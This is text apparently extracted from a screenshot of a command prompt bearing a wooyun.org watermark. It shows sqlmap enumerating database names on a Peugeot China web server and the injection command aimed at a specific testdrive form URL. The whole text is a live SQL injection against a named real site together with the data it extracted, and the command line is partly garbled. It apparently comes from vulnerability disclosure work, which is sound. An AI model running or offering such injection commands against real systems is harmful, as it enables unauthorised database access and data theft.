 C:\Windows\system32\cmd.exe
[*] peugeot_408_aniversary
[*] peugeot_408_fightforher
[*] peugeot_408_jy
[*] peugeot_408im
[*] peugeot_408im_sh
[*] peugeot_508
[*] peugeot_508_xsl
[*] peugeot_club_35group_2
[*] peugeot_cn
[*] puzzlegame
[*] rcz
[*] sport
[*] team
[*] test
[*] zhengyan
[14:56:52] [INFO] fetched data logged to text files under 'C:\Users\DDD\.sqlmap\
output\301.peugeot.com.cn'
[*] shutting down at 14:56:52
C:\Users\DDD\Desktop\python\sqlmap-master>python sqlmap.py -u "http://301.peugeo
t.com.cn/testdrive/form.php?cselect=3434&pselect=3428" --technique " --tamper un
ion.py --dbs
www.wooyun.org